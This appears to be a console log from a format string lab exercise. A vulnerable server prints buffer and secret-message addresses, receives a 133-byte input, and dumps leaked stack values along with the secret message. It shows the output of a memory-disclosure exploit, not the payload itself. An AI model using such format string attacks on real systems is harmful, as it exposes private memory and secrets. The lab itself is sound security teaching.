 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffd86740
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 133 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffd86668
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
1122334410008049db580e532080e61c0ffd86740ffd8666880e62d480e5000
ffd867088049f7effd867400648049f4780e5320557ffd867c5ffd8674080e532088397200000000
0000000000000000008b77f20080e500080e5000ffd86d288049effffd86740855dc80e5320000ff
d86df400085 A secret message
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)